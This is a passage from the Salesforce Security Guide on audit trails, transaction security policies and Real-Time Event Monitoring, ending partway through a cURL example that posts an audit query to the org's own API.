• Long text fields
• Multi-select fields
After you define and deploy a Field Audit Trail policy, production data is migrated from related history lists such as Account History into
the FieldHistoryArchive big object. The first copy writes the field history that’s defined by your policy to archive storage and
sometimes takes a long time. Subsequent copies transfer only the changes since the last copy and are much faster. A bounded set of
SOQL is available to query your archived data. If you delete a record in your production data, the delete cascades to the associated history
tracking records, but the history copied into the FieldHistoryArchive big object isn’t deleted. To delete data in
FieldHistoryArchive, see Delete Field History and Field Audit Trail Data.
Use Async SOQL to build aggregate reports from a custom object based on the volume of the data in the FieldHistoryArchive
big object.
Important: If platform encryption is enabled on the org, then AsyncSOQL on FieldHistoryArchive is not supported.
Tip: Previously archived data remains unencrypted if you turn on Platform Encryption later. For example, your organization uses
Field Audit Trail to define a data history retention policy for an account field, such as the phone number field. After enabling
Platform Encryption, you turn on encryption for that field, and phone number data in the account is encrypted. New phone number
records and previous updates stored in the Account History related list are encrypted. However, phone number history data that
is already archived in the FieldHistoryArchive object remains stored without encryption. If your organization wants to
encrypt previously archived data, contact Salesforce. We encrypt and rearchive the stored field history data, then delete the
unencrypted archive.
237
Salesforce Security Guide
Monitor Setup Changes with Setup Audit Trail
Monitor Setup Changes with Setup Audit Trail
Setup Audit Trail tracks the recent setup changes that you and other admins make to your Salesforce
org. Audit history is especially useful in orgs with multiple admins.
EDITIONS
To view the audit history, from Setup, enter View Setup Audit Trail in the Quick Find
box, then select View Setup Audit Trail. To download your org’s complete setup history for the
past 180 days, click Download. After 180 days, setup entity records are deleted.
Available in: Salesforce
Classic and Lightning
Experience
The history shows the 20 most recent setup changes made to your org. It lists the date of the change,
who made it, and what the change was. If a delegate, like an admin or customer support
representative, makes a setup change on behalf of an end user, the Delegate User column shows
the delegate’s username. For example, if a user grants login access to an admin and the admin
makes a setup change, the admin’s username is listed.
Available in: Contact
Manager, Essentials,
Group, Professional,
Enterprise, Performance,
Unlimited, Developer, and
Database.com Editions
Setup Audit Trail tracks these changes.
Setup
USER PERMISSIONS
Changes Tracked
Administration • Company information, default settings like language or locale, and company
messages
• Multiple currencies
• Users, portal users, roles, permission sets, and profiles
• Email addresses for any user
• Deleting email attachments sent as links
• Email footers, including creating, editing, or deleting
• Email deliverability settings
• Record types, including creating or renaming record types and assigning
record types to profiles
• Divisions, including creating, editing, and transferring and changing users’
default division
• Certificates, adding or deleting
• Domain names
• Enabling or disabling Salesforce as an identity provider
Customization • User interface settings like collapsible sections, Quick Create, hover details,
or related list hover links
• Page layout, action layout, and search layouts
• Compact layouts
• Salesforce app navigation menu
• Inline edits
• Custom fields and field-level security, including formulas, picklist values, and
field attributes like the auto-number field format, field manageability, or
masking of encrypted fields
• Lead settings, lead assignment rules, and lead queues
• Activity settings
238
To view audit trail history:
• View Setup and
Configuration
Salesforce Security Guide
Setup
Monitor Setup Changes with Setup Audit Trail
Changes Tracked
• Support settings, business hours, case assignment and escalation rules, and case queues
• Requests to Salesforce Customer Support
• Tab names, including tabs that you reset to the original tab name
• Custom apps (including Salesforce console apps), custom objects, and custom tabs
• Contract settings
• Forecast settings
• Email-to-Case or On-Demand Email-to-Case, enabling or disabling
• Custom buttons, links, and s-controls, including standard button overrides
• Drag-and-drop scheduling, enabling or disabling
• Similar opportunities, enabling, disabling, or customizing
• Quotes, enabling or disabling
• Data category groups, data categories, and category-group assignments to objects
• Article types
• Category groups and categories
• Salesforce Knowledge settings
• Ideas settings
• Answers settings
• Field tracking in feeds
• Campaign influence settings
• Critical updates, activating or deactivating
• Chatter email notifications, enabling or disabling
• Chatter new user creation settings for invitations and email domains, enabling or disabling
• Validation rules
Security and Sharing • Public groups, sharing rules, and org-wide sharing, including the Grant Access Using Hierarchies option
• Password policies
• Password resets
• Permission set groups
• Session settings, like session timeout (excluding Session times out after and Session security level
required at login profile settings)
• Delegated administration groups and the items delegated admins can manage (setup changes made by
delegated administrators are also tracked)
• Lightning Login, enabling or disabling, enrollments, and cancellations
• How many records a user permanently deleted from their Recycle Bin and from the Org Recycle Bin
• SAML (Security Assertion Markup Language) configuration settings
• Salesforce certificates
• Identity providers, enabling or disabling
• Named credentials
• Service providers
239
Salesforce Security Guide
Setup
Monitor Setup Changes with Setup Audit Trail
Changes Tracked
• Shield Platform Encryption setup
• Some connected app policy and setting updates
Data Management
• Using mass delete, including when a mass delete exceeds the user’s Recycle Bin limit on deleted records
• Data export requests
• Mass transfer use
• Reporting snapshots, including defining, deleting, or changing the source report or target object on a
reporting snapshot
• Use of the Data Import Wizard
• Sandbox deletions
Development
• Apex classes and triggers
• Visualforce pages, custom components, and static resources
• Lightning pages
• Action link templates
• Custom settings
• Custom metadata types and records
• Remote access definitions
• Salesforce Sites settings
Various Setups
• API usage metering notification, creating
• Territories
• Process automation settings
• Approval processes
• Workflow actions, creating or deleting
• Flows
• Packages from Salesforce AppExchange that you installed or uninstalled
• Notification delivery settings for custom and standard notification types
Using the application • Account team and opportunity team selling settings
• Activating Google Apps services
• Mobile configuration settings, including data sets, mobile views, and excluded fields
• Users with the “Manage External Users” permission logging in to the partner portal as partner users
• Users with the “Edit Self-Service Users” permission logging in to the Salesforce Customer Portal as Customer
Portal users
• Partner portal accounts, enabling or disabling
• Salesforce Customer Portal accounts, disabling
• Salesforce Customer Portal, enabling or disabling
• Creating multiple Customer Portals
240
Salesforce Security Guide
Setup
Transaction Security Policies (Legacy)
Changes Tracked
• Entitlement processes and entitlement templates, changing or creating
• Self-registration for a Salesforce Customer Portal, enabling or disabling
• Customer Portal or partner portal users, enabling or disabling
Transaction Security Policies (Legacy)
Transaction Security is a framework that intercepts real-time Salesforce events and applies appropriate
actions and notifications based on security policies you create. Transaction Security monitors events
according to the policies that you set up. When a policy is triggered, you can receive a notification
and have an optional action taken.
Warning: Legacy Transaction Security is scheduled for retirement in all Salesforce orgs as
of Summer ’20. For more information, see Legacy Transaction Security Retirement. To create
transaction security policies using the new framework, refer to the Enhanced Transaction
Security documentation. To migrate legacy policies to the new framework, refer to the
migration documentation.
Policies evaluate activity using events that you specify. For each policy, you define real-time actions,
such as notify, block, or force two-factor authentication.
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
For example, suppose that you activate the Concurrent Sessions Limiting policy to limit the number
of concurrent sessions per user. In addition, you change the policy to notify you via email when the
policy is triggered. You also update the policy’s Apex implementation to limit users to three sessions
instead of the default five sessions. (That’s easier than it sounds.) Later, someone with three login sessions tries to create a fourth. The
policy prevents that and requires the user to end one of the existing sessions before proceeding with the new session. At the same time,
you are notified that the policy was triggered.
The Transaction Security architecture uses the Security Policy Engine to analyze events and determine the necessary actions.
A transaction security policy consists of events, notifications, and actions. For example, when a user tries to export Account data, you
can block the operation and get notified by email.
241
Salesforce Security Guide
Transaction Security Policies (Legacy)
IN THIS SECTION:
Set Up Legacy Transaction Security
Activate and configure transaction security on your Salesforce org before creating your own custom policies. Only an active user
assigned the System Administrator profile can use this feature.
Create Legacy Transaction Security Policies
Create your own custom legacy policies triggered by specific events. Only an active user assigned the System Administrator profile
can use this feature.
Apex Policies for Legacy Transaction Security
Every Transaction Security policy must implement the Apex TxnSecurity.PolicyCondition or
TxnSecurity.EventCondition interface.
Set Up Legacy Transaction Security
Activate and configure transaction security on your Salesforce org before creating your own custom
policies. Only an active user assigned the System Administrator profile can use this feature.
Warning: Legacy Transaction Security is scheduled for retirement in all Salesforce orgs as
of Summer ’20. You can no longer create, edit , or enable transaction security policies using
the legacy framework and will receive an error message if you try to do so. For more
information, see Legacy Transaction Security Retirement. To create transaction security policies
using the new framework, refer to the Enhanced Transaction Security documentation. To
migrate legacy policies to the new framework, refer to the migration documentation.
1. Enable transaction security policies to make them available for use.
a. From Setup, enter Transaction Security in the Quick Find box, and then select
Transaction Security Policies.
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
b. Click Enable.
When you enable Transaction Security, two policies are created: Concurrent User Session Limit
and Lead Data Export. As of the Spring ’20 release, Salesforce no longer creates these sample
policies in new orgs, as they are part of the legacy transaction security framework, which is
being retired. Orgs created before the Spring ’20 release continue to include these sample
policies. For more information and examples, see Transaction Security Policies.
2. Set the Transaction Security preferences for your org.
a. On the Transaction Security Policies page, click Edit Preferences.
b. Select When users exceed the maximum number of Salesforce sessions allowed,
close the oldest session.
USER PERMISSIONS
User Permissions Needed
To create, edit, and manage
transaction security policies:
• Customize Application
To manage transaction
security policies:
• Author Apex
Login policies affect programmatic access and access from Salesforce Classic and Lightning
Experience. When you create a policy that limits the number of concurrent user sessions, all
sessions count toward that limit. Regular logins with a username and password, logins by web applications, logins using Authentication
Providers, and all other login types are considered.
The session limit isn’t a problem in Salesforce Classic or Lightning Experience because you’re prompted to select which session or
sessions to end. That choice isn’t available from within a program, so the program receives a Transaction Security exception that the
session limit has been reached.
To prevent this problem, select When users exceed the maximum number of Salesforce sessions allowed, close the oldest
session. Then when a programmatic request is made that exceeds the number of sessions allowed, older sessions are automatically
242
Salesforce Security Guide
Transaction Security Policies (Legacy)
ended until the session count is below the limit. Here’s how the OAuth flows handle login policies with and without the preference
being set.
Flow Type
Action If Preference Is Selected
OAuth 2.0 web server
Authorization Code and Access Token granted
OAuth 2.0 user-agent
Access Token granted
Action If Preference Is Not Selected
Authorization Code granted, but Access Token
Older sessions are ended until you’re within policy not granted
compliance.
Older sessions are ended until you’re within policy
compliance.
Access Token granted
Older sessions are ended until you’re within policy Older sessions are ended until you’re within policy
compliance.
compliance.
OAuth 2.0 refresh token
flow
Access Token granted
TXN_SECURITY_END_SESSION exception
Older sessions are ended until you’re within policy
compliance.
OAuth 2.0 JWT bearer token Access Token granted
TXN_SECURITY_END_SESSION exception
Older sessions are ended until you’re within policy
compliance.
OAuth 2.0 SAML bearer
assertion
Access granted
OAuth 2.0 username and
password
Access granted
SAML assertion
Not applicable
TXN_SECURITY_END_SESSION exception
Older sessions are ended until you’re within policy
compliance.
Access denied due to more than the number of
Older sessions are ended until you’re within policy sessions allowed by the policy
compliance.
Not applicable
For more information on authentication flows, see Authorize Apps with OAuth in Salesforce Help.
243
Salesforce Security Guide
Transaction Security Policies (Legacy)
Create Legacy Transaction Security Policies
Create your own custom legacy policies triggered by specific events. Only an active user assigned
the System Administrator profile can use this feature.
EDITIONS
Warning: Legacy Transaction Security is scheduled for retirement in all Salesforce orgs as
of Summer ’20. You can no longer create, edit , or enable transaction security policies using
the legacy framework and will receive an error message if you try to do so. For more
information, see Legacy Transaction Security Retirement. To create transaction security policies
using the new framework, refer to the Enhanced Transaction Security documentation. To
migrate legacy policies to the new framework, refer to the migration documentation.
Available in: Salesforce
Classic and Lightning
Experience
Important: This topic discusses only how to create a legacy transaction security policy. For
details on creating an enhanced policy, see Build a Transaction Security Policy with Condition
Builder or Create a Transaction Security Policy That Uses Apex.
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
You can create multiple policies for the same type of event, but we recommend that your policies
and their actions don't overlap. If multiple policies with the same action for a given event execute
when the event occurs, their order of execution is indeterminate.
1. From Setup, enter Transaction in the Quick Find box, select Transaction Security Policies,
and then click New.
2. Click Apex then Next.
3. Click Transaction Security Policy (the legacy version of transaction security).
4. Select the event type and associated resource that your policy monitors.
Note: AccessResource event policies don't trigger when Dashboard Subscriptions send
an email. These policies still trigger when users access resources directly from a dashboard.
Lightning Experience supports only the Feed Comment and Feed Item resources, while
Salesforce Classic supports all Chatter resources. You can’t create a Data Export event
policy for joined reports, historical reports, or custom report types.
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
USER PERMISSIONS
User Permissions Needed
To create, edit, and manage
transaction security policies:
• Customize Application
To manage transaction
security policies:
• Author Apex
5. If you’re creating an Apex-based policy in a non-production environment, in Apex Class, select New Empty Apex Class. (Transaction
Security creates a stub, or placeholder, Apex policy condition.) Otherwise, use an existing Apex policy condition.
6. Select what the policy does when triggered and who is notified and how. Any users you select must have Modify All Data and View
Setup permissions.
Note: Although you’re required to enter a user in the Execute Policy As field, the automated process user always executes
the policy.
The actions available vary depending on the event type. For login and resource events, you can also block the action or require a
higher level of access control with two-factor authentication. For Chatter events, you can freeze the user or block the post. For Login
events, you can require ending an existing session before continuing with the current session. You can set the default action for
ending a session to always close the oldest session. For more information, see What Are Transaction Security Actions?
If you’re creating an Apex-based policy and use an API callout in the Apex class, you must select an action. If you select None as
the action, the policy can’t execute.
Note: Two-factor authentication is not available in the Salesforce app or Lightning Experience for the Resource Access event
type. The Block action is used instead.
Enter a user that has Modify All Data and View Setup permissions in the Execute Policy As field. However, the automated process
user always executes the policy, regardless of the user you enter.
244
Salesforce Security Guide
Transaction Security Policies (Legacy)
7. Choose a descriptive name for your policy. Your policy name can contain only underscores and alphanumeric characters, and must
be unique in your org. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive
underscores.
8. To enable the policy after you create it, in Status, switch to Enabled. (You can always disable it later from the Transaction Security
Policies page.)
9. Click Finish.
If you’re in a non-production environment and you selected New Empty Apex Class for your new policy, modify the generated Apex
class now before activating your policy. Click the Apex class name to get started, and add the condition that triggers the policy. See Apex
Policies for Legacy Transaction Security for examples.
Apex Policies for Legacy Transaction Security
Every Transaction Security policy must implement the Apex
TxnSecurity.PolicyCondition or TxnSecurity.EventCondition interface.
Warning: Legacy Transaction Security is scheduled for retirement in all Salesforce orgs as
of Summer ’20. For more information, see Legacy Transaction Security Retirement. You can
no longer create, edit , or enable transaction security policies using the legacy framework
and will receive an error message if you try to do so. To create transaction security policies
using the new framework, refer to the Enhanced Transaction Security documentation. To
migrate legacy policies to the new framework, refer to the migration documentation.
If you didn’t specify a condition value before you generated the Apex interface for a policy, you can
add the condition later. To change the condition, you can edit the Apex code to include a condition
before you activate your policy. If you don’t include a condition, your policy isn’t triggered.
Don’t include DML statements in your custom policies because they can cause errors. When you
send a custom email via Apex during transaction policy evaluation, you get an error, even if the
record is not explicitly related to another record. For more information, see Apex DML Operations
in the Apex Developer Guide.
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
When you delete a transaction security policy, your TxnSecurity.PolicyCondition or TxnSecurity.EventCondition
implementation isn’t deleted. You can reuse your Apex code in other policies.
If you use an API callout in the Apex class that implements TxnSecurity.PolicyCondition, you must select an action when
you create the Transaction Security policy in Setup. If you select None as the action, the policy can’t execute. For more information,
see Invoking Callouts Using Apex in the Apex Developer Guide.
245
Salesforce Security Guide
Real-Time Event Monitoring
Real-Time Event Monitoring
Real-Time Event Monitoring helps you monitor and detect standard events in Salesforce in near
real-time. You can store the event data for auditing or reporting purposes. You can create transaction
security policies using Condition Builder—a point-and-click tool—or Apex code.
With Real-Time Event Monitoring, gain greater insights into:
• Who viewed what data and when
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
• Where data was accessed
• When a user makes a change to a record by using the UI
• Who is logging in and from where
• Who in your org is performing actions related to Platform Encryption administration
• Which admins logged in as another user and the actions the admin took as that user
• How long it takes a Lightning page to load
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
As a best practice, before creating transaction security policies, you can view or query events to
determine appropriate thresholds for normal business usage.
IN THIS SECTION:
Real-Time Event Monitoring Definitions
Keep these terms in mind when working with Real-Time Event Monitoring.
Considerations for Using Real-Time Event Monitoring
Keep the following considerations in mind as you set up and use Real-Time Event Monitoring.
Enable Access to the Real-Time Event Monitoring
You can set user access to Real-Time Event Monitoring through profiles and permission sets.
Stream and Store Event Data
Explore how you can use the objects in Real-Time Event Monitoring to stream and store event data.
How Chunking Works with ReportEvent and ListViewEvent
Chunking occurs when a report or list view execution returns many records and Salesforce splits the returned data into chunks.
Enhanced Transaction Security Policy Enforcement
Create transaction security policies with Enhanced Transaction Security to monitor and control user activity. Before you build your
policies, understand the available event types, policy conditions, and common use cases. Enhanced Transaction Security is included
in Real-Time Event Monitoring.
Threat Detection (Beta)
Threat Detection uses statistical and machine learning methods to detect threats to your Salesforce org.
SEE ALSO:
Salesforce Help: What’s the Difference Between the Salesforce Events?
246
Salesforce Security Guide
Real-Time Event Monitoring Definitions
Real-Time Event Monitoring Definitions
Keep these terms in mind when working with Real-Time Event Monitoring.
Event
An event is anything that happens in Salesforce, including user clicks, record state changes,
and measuring values. Events are immutable and timestamped.
Event Channel
A stream of events on which an event producer sends event messages and event consumers
read those messages.
Event Subscriber
A subscriber to a channel that receives messages from the channel. For example, a security app
is notified of new report downloads.
Event Message
A message used to transmit data about the event.
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
Event Publisher
The publisher of an event message over a channel, such as a security and auditing app.
Considerations for Using Real-Time Event Monitoring
Keep the following considerations in mind as you set up and use Real-Time Event Monitoring.
EDITIONS
Salesforce Classic versus Lightning Experience
Some events apply only to Salesforce Classic or Lightning Experience.
The following objects support only Salesforce Classic:
• URIEvent
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
• URIEventStream
The following object supports only Lightning Experience:
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
• LightningUriEvent
• LightingUriEventStream
Enhanced Transaction Security
• With Enhanced Transaction Security, you can create policies using either Condition Builder or
Apex code.
• Enhanced Transaction Security policies support both standard and custom objects.
• Before you enable an Enhanced Transaction Security policy on a specific event, you must disable any legacy Transaction Security
policies for that event.
• The two-factor authentication action isn’t available in the Salesforce app, Lightning Experience, or via API for any events. Instead,
the block action is used. For example, if a two-factor authentication policy is triggered on a list view performed via the API, Salesforce
blocks the API call.
• A value of 0 for the RowsProcessed field in an object (such as ApiEvent) indicates that a query was performed and nothing was
returned. This scenario is possible if a user doesn’t have the correct permissions for a data row or the query doesn’t return results. In
this case, the QueriedEntities field is empty.
• Let’s say you create both an Apex and a Condition Builder policy on the same event. You also specify the same action (Block or
two-factor authentication) for both policies. In this case, the Apex policy executes before the Condition Builder policy. The PolicyId
field of the event reflects the last policy that was executed and triggered.
247
Salesforce Security Guide
Considerations for Using Real-Time Event Monitoring
• You can’t use the same Apex class on policies with the same event. As a result, when you create an Apex policy using Condition
Builder, the list of available Apex classes can differ based on the policies you already created.
• Let’s say you enable a transaction security policy for an event in which the action is None. As a result, when an event satisfies the
policy conditions, the policy isn’t triggered. However, these event fields are still populated:
– EvaluationTime—The time it took for the policy to be evaluated.
– PolicyOutcome—Set to NoAction.
– PolicyId—Set to null.
Recommended Usage of Event Objects
Real-Time Event Monitoring objects have three primary uses: streaming data, storing data, and enforcing policies on data. But these uses
don’t apply to all objects. Here’s guidance on which objects are available for each use case. For details, see Stream and Store Event Data.
Streaming
Storage
Policy
ApiEventStream
ApiEvent
ApiEvent
LightningUriEventStream
LightningUriEvent
n/a
ListViewEventStream
ListViewEvent
ListViewEvent
LoginAsEventStream
LoginAsEvent
n/a
LoginEventStream
LoginEvent
LoginEvent
LogoutEventStream
LogoutEvent
n/a
ReportEventStream
ReportEvent
ReportEvent
UriEventStream
UriEvent
n/a
248
Salesforce Security Guide
Enable Access to the Real-Time Event Monitoring
Enable Access to the Real-Time Event Monitoring
You can set user access to Real-Time Event Monitoring through profiles and permission sets.
EDITIONS
1. From Setup, do one of the following.
• Enter Permission Sets in the Quick Find box, then select Permission Sets.
• Enter Profiles in the Quick Find box, then select Profiles.
2. Select a permission set or profile.
3. Depending on whether you’re using permission sets or profiles, do one of the following.
• In permission sets or the enhanced profile user interface, select a permission. In the Find
Settings dialog box, enter View Data Leakage Detection Events. Click Edit,
select the option, and click Save. Repeat these steps for the Customize Application
permission.
• In the original profile user interface, select a profile name, and then click Edit. Select View
Data Leakage Detection Events, and Customize Application if you plan to create
transaction security policies. Click Save.
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
USER PERMISSIONS
To view events:
• View Data Leakage
Detection Events
To create, edit, and manage
transaction security policies:
• Customize Application
Stream and Store Event Data
Explore how you can use the objects in Real-Time Event Monitoring to stream and store event data.
EDITIONS
IN THIS SECTION:
Available in: Salesforce
Classic and Lightning
Experience
Real-Time Event Monitoring Data Streaming
Use Real-Time Event Monitoring to subscribe to standard events published by Salesforce to
monitor activity in your org. You can subscribe to this data from an external data system of your
choice using a streaming API client.
Real-Time Event Monitoring Data Storage
With Real-Time Event Monitoring, you can store and query event data in Salesforce significant
objects. Salesforce big objects are ideal for storing large volumes of data for up to six months.
A big object stores the data natively in Salesforce, so you can access it for reporting and other
uses.
Use Async SOQL with Real-Time Event Monitoring
Here are some examples of using Async SOQL with real-time events.
249
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
Salesforce Security Guide
Stream and Store Event Data
Real-Time Event Monitoring Data Streaming
Use Real-Time Event Monitoring to subscribe to standard events published by Salesforce to monitor
activity in your org. You can subscribe to this data from an external data system of your choice using
a streaming API client.
Data is streamed using a publish-subscribe model. Salesforce publishes streaming data to an event
subscription channel, and your app subscribes, or listens, to the event channel to get the data close
to real time. Streaming events are retained for up to three days. Real-Time Event Monitoring’s
streaming events don’t count against your Platform Events delivery allocation. Some system
protection limits apply.
Tip: To more efficiently obtain and process event data from three days ago or less, we
recommend querying events from big objects instead of subscribing to past events in a
stream.
Here are some examples.
Event Object
Use Case
Considerations
ApiEventStream
Detect when a user queries sensitive Object is available only in
data, such as patent records.
Real-Time Event Monitoring .
CredentialStuffingEvent
(Beta)
Track when a user successfully logs Object is available only in
into Salesforce during an identified Real-Time Event Monitoring.
credential stuffing attack. Credential
stuffing refers to large-scale
automated login requests using
stolen user credentials.
LightningUriEventStream Detect when a user creates, accesses, Object is available only in
updates, or deletes a record
Real-Time Event Monitoring.
containing sensitive data in Lightning
Experience.
ListViewEventStream
Detect when a user accesses, updates, Object is available only in
or exports list view data using
Real-Time Event Monitoring.
Salesforce Classic, Lightning
Experience, or the API.
LoginAsEventStream
Detect when a Salesforce admin logs Object is available only in
in as another user and track the
Real-Time Event Monitoring.
admin’s activities.
LoginEventStream
Detect when a user tries to log in
Object is available only in
under certain conditions—for
Real-Time Event Monitoring.
example, from an unsupported
browser or from an IP address that is
outside of your corporate range.
LogoutEventStream
Detect when a user logs out of
Object is available to all
Salesforce by clicking Log Out in the customers.
Salesforce UI.
250
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
Salesforce Security Guide
Stream and Store Event Data
Event Object
Use Case
Considerations
MobileEmailEvent
Track your users’ email activity in a Salesforce mobile app. Object is available only in Real-Time Event
Monitoring and Enhanced Mobile App
Security.
MobileEnforcedPolicyEvent Track enforcement of Enhanced Mobile Security policy
events on a Salesforce mobile app.
Object is available only in Real-Time Event
Monitoring and Enhanced Mobile App
Security.
MobileScreenshotEvent
Track your users’ screenshots in a Salesforce mobile app. Object is available only in Real-Time Event
Monitoring and Enhanced Mobile App
Security.
MobileTelephonyEvent
Track your users’ phone calls and text messages in a
Salesforce mobile app.
Object is available only in Real-Time Event
Monitoring and Enhanced Mobile App
Security.
ReportAnomalyEvent (Beta) Track anomalies in how users run or export reports.
Object is available only in Real-Time Event
Monitoring.
ReportEventStream
Detect when a user creates, runs, updates, or exports a
report that contains sensitive data.
Object is available only in Real-Time Event
Monitoring.
SessionHijackingEvent
(Beta)
Track when unauthorized users gain ownership of a
Salesforce user’s session with a stolen session identifier.
Object is available only in Real-Time Event
Monitoring.
UriEventStream
Detect when a user creates, accesses, updates, or deletes Object is available only in Real-Time Event
a record containing sensitive data in Salesforce Classic. Monitoring
For more information about building apps that listen to streaming data channels, see the Streaming API Developer Guide.
For a quick start about subscribing to streaming events using the EMP Connector open-source tool, see the Example: Subscribe to and
Replay Events Using a Java Client (EMP Connector) in the Platform Events Developer Guide.
For reference documentation of the standard platform events and the corresponding big objects, see Real-Time Event Monitoring Objects
in the Platform Events Developer Guide.
Real-Time Event Monitoring Data Storage
With Real-Time Event Monitoring, you can store and query event data in Salesforce significant
objects. Salesforce big objects are ideal for storing large volumes of data for up to six months. A
big object stores the data natively in Salesforce, so you can access it for reporting and other uses.
Standard big objects are defined by Salesforce and are included in Salesforce products. Both standard
and Async SOQL queries are supported.
Standard SOQL
You can query big objects using a subset of standard SOQL commands, filtering only by
EventDate or EventIdentifier. Use SOQL if you know that your query returns a small
amount of data, you don’t want to wait for the results, or you need the results returned immediately
for use in Apex.
Async SOQL
251
EDITIONS
Available in: Salesforce
Classic and Lightning
Experience
Available in: Enterprise,
Performance, Unlimited,
and Developer Editions
Requires Salesforce Shield
or Salesforce Event
Monitoring add-on
subscriptions.
Salesforce Security Guide
Stream and Store Event Data
Async SOQL is a way to run SOQL queries when you need to filter on other fields besides EventDate and EventId. Async SOQL
schedules and runs queries asynchronously in the background, so it can run queries that normally time out with regular SOQL.
With Async SOQL, you can run multiple queries in the background while monitoring their completion status. Set up your queries and
come back a few hours later to a dataset to work with. Async SOQL is the most efficient way to process the large amount of data in a
big object. For more information, see Use Async SOQL with Real-Time Event Monitoring and Async SOQL in the Big Objects Implementation
Guide.
Here are the events that are stored in big objects.
Event Object
Use Case
Considerations
ApiEvent
Store data about all API activity that occurred for
particular objects during a fiscal year.
Object is available only in Real-Time Event
Monitoring. Data is stored for up to six months.
CredentialStuffingEventStore Store data about successful user logins during an
Object is available only in Real-Time Event
(Beta)
identified credential stuffing attack. Credential stuffing Monitoring.
refers to large-scale automated login requests using
stolen user credentials.
IdentityVerificationEvent
Store data about user identity verification events in
your org.
Object is available only in Real-Time Event
Monitoring. Data is stored for up to 10 years.
LightningUriEvent
Store data about when entities are created, accessed, Object is available only in Real-Time Event
updated, or deleted in Lightning Experience.
Monitoring. Data is stored for up to six months.
ListViewEvent
Store data about when users interact with a list of
Object is available only in Real-Time Event
records, such as contacts, accounts, or custom objects. Monitoring. Data is stored for up to six months.
LoginAsEvent
Store data about when Salesforce admins log in as
another user.
LoginEvent
Store data about how many users tried to log in from Object is generally available outside Real-Time
an unknown IP address or location and who was
Event Monitoring. Data is stored for up to 10 years.
blocked from successfully logging in.
LogoutEvent
Store data about users who logged out successfully. Object is available only in Real-Time Event
Monitoring. Data is stored for up to six months.
Object is available only in Real-Time Event
Monitoring. Data is stored for up to six months.
ReportAnomalyEventStore Store data about anomalies in how users run or export Object is available only in Real-Time Event
(Beta)
reports.
Monitoring.
ReportEvent
Store data about how many times a sensitive report
was downloaded or viewed and by whom.
Object is available only in Real-Time Event
Monitoring. Data is stored for up to six months.
SessionHijackingEventStore Store data about when unauthorized users gain
Object is available only in Real-Time Event
(Beta)
ownership of a Salesforce user’s session with a stolen Monitoring.
session identifier.
UriEvent
Store data about when entities are created, accessed, Object is available only in Real-Time Event
updated, or deleted in Salesforce Classic.
Monitoring. Data is stored for up to six months.
Use Async SOQL with Real-Time Event Monitoring
Here are some examples of using Async SOQL with real-time events.
252
Salesforce Security Guide
Stream and Store Event Data
Let’s say you’ve created a custom object called Patent__c that contains sensitive patent information. You want to know when users
query this object using any API. Use the following Async SOQL query on the ApiEvent object to determine when Patent__c was last
accessed, who accessed it, and what part of it was accessed. The WHERE clause uses the QueriedEntities field to narrow the
results to just API queries of the Patent__c object.
Example URI
https://yourInstance.salesforce.com/services/data/v48.0/async-queries/
Example POST request body
{
"query": "SELECT EventDate, EventIdentifier, QueriedEntities, SourceIp, Username,
UserAgent FROM ApiEvent
WHERE QueriedEntities LIKE '%Patent__c%'",
"targetObject": "ApiTarget__c",
"targetFieldMap": {
"EventDate": "EventDate__c",
"EventIdentifier": "EventIdentifier__c",
"QueriedEntities": "QueriedEntities__c",
"SourceIp": "IPAddress__c",
"Username": "User__c",
"UserAgent": "UserAgent__c"
}
}
Example POST response body
{
"jobId" : "08PB00000066JRfMAM",
"message" : "",
"operation" : "INSERT",
"query" : "SELECT EventDate, EventIdentifier, QueriedEntities, SourceIp, Username,
UserAgent FROM ApiEvent
WHERE QueriedEntities LIKE &#39;%Patent__c%&#39;",
"status" : "Complete",
"targetExternalIdField" : "",
"targetFieldMap" : {
"EventDate" : "EventDate__c",
"SourceIp" : "IPAddress__c",
"EventIdentifier" : "EventIdentifier__c",
"QueriedEntities" : "QueriedEntities__c",
"Username" : "User__c",
"UserAgent" : "UserAgent__c"
},
"targetObject" : "ApiTarget__c",
"targetValueMap" : { }
}
Note: All number fields returned from a SOQL query of archived objects are in standard notation, not scientific notation, as in the
number fields in the entity history of standard objects.
If you ask this question on a repeated basis for audit purposes, you can automate the query using a cURL script.
curl -H "Content-Type: application/json" -X POST -d
'{"query": "SELECT EventDate, EventIdentifier, QueriedEntities, SourceIp, Username, UserAgent
FROM ApiEvent WHERE QueriedEntities LIKE '%Patent__c%'",
253
Salesforce Security Guide
Stream and Store Event Data
"targetObject": "ApiTarget__c",
"targetFieldMap": {"EventDate": "EventDate__c","EventIdentifier":
"EventIdentifier__c","QueriedEntities": "QueriedEntities__c","SourceIp":
"IPAddress__c","Username": "User__c","UserAgent": "UserAgent__c"}}'
"https://yourInstance.salesforce.com/services/data/v48.0/async-queries/" -H
"Authorization: Bearer 00D30000000V88A!ARYAQCZOCeABy29c3dNxRVtv433znH15gLWhLOUv7DVu.
